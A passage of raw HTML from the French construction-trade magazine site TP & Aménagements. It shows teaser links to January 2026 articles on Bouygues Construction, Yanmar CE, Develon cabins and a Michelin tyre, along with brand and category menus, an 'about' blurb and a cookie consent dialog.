        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/bouygues-construction-dispose-de-fondamentaux-solides-pierre-eric-saint-andre/"  rel="bookmark" class="td-image-wrap " title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bouygues Construction" title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/bouygues-construction-dispose-de-fondamentaux-solides-pierre-eric-saint-andre/"  rel="bookmark" title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André">« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" class="td-image-wrap " title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Yanmar CE Jon Lopez" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir ">Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/develon-repense-ses-cabines-pour-encore-plus-de-plaisir/"  rel="bookmark" class="td-image-wrap " title="Develon repense ses cabines pour encore plus de plaisir !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="cabines tombereaux articulés Develon" title="Develon repense ses cabines pour encore plus de plaisir !" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/" class="td-post-category" >Trucks &amp; Transport</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/develon-repense-ses-cabines-pour-encore-plus-de-plaisir/"  rel="bookmark" title="Develon repense ses cabines pour encore plus de plaisir !">Develon repense ses cabines pour encore plus de plaisir !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/michelin-xtra-power-l5-un-pneu-taille-pour-la-carriere/"  rel="bookmark" class="td-image-wrap " title="Michelin XTRA Power L5 : un pneu taillé pour la carrière" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/2f68feff-285b-4951-990e-ce9fa573f2f6-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/2f68feff-285b-4951-990e-ce9fa573f2f6-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/2f68feff-285b-4951-990e-ce9fa573f2f6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Michelin XTRA POWER L5" title="Michelin XTRA Power L5 : un pneu taillé pour la carrière" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/" class="td-post-category" >Accessoires</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/michelin-xtra-power-l5-un-pneu-taille-pour-la-carriere/"  rel="bookmark" title="Michelin XTRA Power L5 : un pneu taillé pour la carrière">Michelin XTRA Power L5 : un pneu taillé pour la carrière</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "4064";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "1355";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/bouygues-construction-dispose-de-fondamentaux-solides-pierre-eric-saint-andre/"  rel="bookmark" class="td-image-wrap " title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-100x70.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-100x70.png 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/PE-SA-DG-Bouygues-Construction-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Bouygues Construction" title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/bouygues-construction-dispose-de-fondamentaux-solides-pierre-eric-saint-andre/"  rel="bookmark" title="« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André">« Bouygues Construction dispose de fondamentaux solides » Pierre-Eric Saint-André</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:24:29+01:00" >16 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" class="td-image-wrap " title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/Yanmar-CE_Jon-Lopez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Yanmar CE Jon Lopez" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir " /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/yanmar-ce-saligne-sur-les-realites-daujourdhui-tout-en-investissant-dans-lavenir/"  rel="bookmark" title="Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans l’avenir ">Yanmar CE s&rsquo;aligne sur les réalités d’aujourd’hui tout en investissant dans...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:58:28+01:00" >16 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/develon-repense-ses-cabines-pour-encore-plus-de-plaisir/"  rel="bookmark" class="td-image-wrap " title="Develon repense ses cabines pour encore plus de plaisir !" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2026/01/cabines-tombereaux-articules-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="cabines tombereaux articulés Develon" title="Develon repense ses cabines pour encore plus de plaisir !" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/develon-repense-ses-cabines-pour-encore-plus-de-plaisir/"  rel="bookmark" title="Develon repense ses cabines pour encore plus de plaisir !">Develon repense ses cabines pour encore plus de plaisir !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:32:37+01:00" >16 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>ACTUALITÉ DES MARQUES</span></h4><div class="menu-tags-menu-container"><ul id="menu-tags-menu" class="menu"><li id="menu-item-49801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-49801"><a href="https://tp-amenagements.fr/tag/bobcat/">Bobcat</a></li>
<li id="menu-item-23659" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23659"><a href="https://tp-amenagements.fr/tag/case-construction/">Case construction</a></li>
<li id="menu-item-23660" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23660"><a href="https://tp-amenagements.fr/tag/caterpillar/">Caterpillar</a></li>
<li id="menu-item-49815" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49815"><a href="https://tp-amenagements.fr/tag/doosan/">Doosan</a></li>
<li id="menu-item-23661" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23661"><a href="https://tp-amenagements.fr/tag/engcon/">Engcon</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23663"><a href="https://tp-amenagements.fr/tag/hitachi/">Hitachi</a></li>
<li id="menu-item-49802" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49802"><a href="https://tp-amenagements.fr/tag/hyundai/">Hyundai</a></li>
<li id="menu-item-49810" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49810"><a href="https://tp-amenagements.fr/tag/jcb/">JCB</a></li>
<li id="menu-item-49806" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49806"><a href="https://tp-amenagements.fr/tag/kobelco/">Kobelco</a></li>
<li id="menu-item-49807" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49807"><a href="https://tp-amenagements.fr/tag/komatsu/">Komatsu</a></li>
<li id="menu-item-49813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49813"><a href="https://tp-amenagements.fr/tag/kubota/">Kubota</a></li>
<li id="menu-item-49803" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49803"><a href="https://tp-amenagements.fr/tag/liebherr/">Liebherr</a></li>
<li id="menu-item-49805" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49805"><a href="https://tp-amenagements.fr/tag/mecalac/">Mecalac</a></li>
<li id="menu-item-49809" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49809"><a href="https://tp-amenagements.fr/tag/sany/">Sany</a></li>
<li id="menu-item-49814" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49814"><a href="https://tp-amenagements.fr/tag/scania/">Scania</a></li>
<li id="menu-item-49811" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49811"><a href="https://tp-amenagements.fr/tag/takeuchi/">Takeuchi</a></li>
<li id="menu-item-49804" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49804"><a href="https://tp-amenagements.fr/tag/volvo-ce/">Volvo CE</a></li>
<li id="menu-item-49812" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49812"><a href="https://tp-amenagements.fr/tag/volvo-trucks/">Volvo Trucks</a></li>
<li id="menu-item-49808" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49808"><a href="https://tp-amenagements.fr/tag/wacker-neuson/">Wacker Neuson</a></li>
<li id="menu-item-49800" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49800"><a href="https://tp-amenagements.fr/tag/yanmar/">Yanmar</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_21 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIES POPULAIRES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://tp-amenagements.fr/materiel-chantier/"><span class="td-cat-name">Matériel de chantier</span><span class="td-cat-no">1082</span></a></li><li><a href="https://tp-amenagements.fr/economie/"><span class="td-cat-name">Économie</span><span class="td-cat-no">1024</span></a></li><li><a href="https://tp-amenagements.fr/economie/croissance-developpement/"><span class="td-cat-name">Croissance &amp; développement</span><span class="td-cat-no">928</span></a></li><li><a href="https://tp-amenagements.fr/evenement/"><span class="td-cat-name">Événement</span><span class="td-cat-no">763</span></a></li><li><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/"><span class="td-cat-name">Machines</span><span class="td-cat-no">753</span></a></li><li><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/"><span class="td-cat-name">Hommes &amp; entreprises</span><span class="td-cat-no">509</span></a></li></ul></div>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tp-amenagements.fr/"><img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/LOGO-TPA-2024-WHITE-300x300.png" alt="" title=""  width="300" height="300"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Fondé en 2015, le magazine TP & Aménagements incarne la culture des TP. Il est dédié à tout ce qui fait la passion et l’originalité du secteur : le matériel, la technique, les chantiers, les hommes et les femmes qui y travaillent. 6 ans plus tard, est créé le DIG TOUR, le roadshow incontournable des TP qui se déplace sur toute la France. Un évènement technique et convivial où les visiteurs peuvent découvrir et tester toutes sortes de matériel pour des applications variées dans une ambiance inimitable ! <div class="footer-email-wrap">Contactez-nous: <a href="mailto:tpa@nakori.fr">tpa@nakori.fr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-21208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21208"><a href="https://tp-amenagements.fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-21141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21141"><a href="https://tp-amenagements.fr/conditions-generales-de-ventes/">CGV</a></li>
<li id="menu-item-21142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21142"><a rel="privacy-policy" href="https://tp-amenagements.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-21140" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21140"><a href="https://tp-amenagements.fr/contact/">Nous contacter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; TP & Aménagements                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script>window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var i=document.createElement("div");i.innerHTML="&nbsp;",i.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),i.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(i),e((function(){var e,o,a=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,i),d=null==a?void 0:a.getPropertyValue("-moz-binding");n=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=t.length;r<u;r++)t[r](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-btp-2019\/wp-*.php","\/wp-btp-2019\/wp-admin\/*","\/wp-btp-2019\/wp-content\/uploads\/*","\/wp-btp-2019\/wp-content\/*","\/wp-btp-2019\/wp-content\/plugins\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper-child\/*","\/wp-btp-2019\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Nous utilisons des cookies pour gérer les statistiques web, les annonces publicitaires et les médias sociaux. En continuant à utiliser ce site, vous consentez à notre politique de cookies et à la mise en place de cookies. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Paramétrer les cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité et de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Informations collectées</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site utilise des cookies pour améliorer votre expérience de navigation sur le site. Les cookies classés comme nécessaires sont stockés dans votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web, à stocker vos préférences utilisateur et à vous fournir un contenu et des publicités pertinents. Ces cookies seront stockés sur votre navigateur, mais seulement après avoir obtenu votre consentement.<br />
<br />
Vous avez la possibilité de désactiver ces cookies si vous le souhaitez. Toutefois, la désactivation de certains de ces cookies peut avoir une incidence sur votre expérience de navigation, conformément aux descriptions données dans les catégories respectives ci-dessous. Pour plus d'informations, consultez notre <a href="https://tp-amenagements.fr/politique-de-confidentialite/">politique de confidentialité.</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site. Cette catégorie inclut uniquement les cookies qui garantissent les fonctionnalités de base et les fonctionnalités de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Tous les cookies qui peuvent ne pas être particulièrement nécessaires au fonctionnement du site Web et qui sont utilisés spécifiquement pour collecter des données personnelles des utilisateurs via des analyses, des publicités ou tout autre contenu intégré sont qualifiés de cookies non nécessaires.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-20681" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_20681"
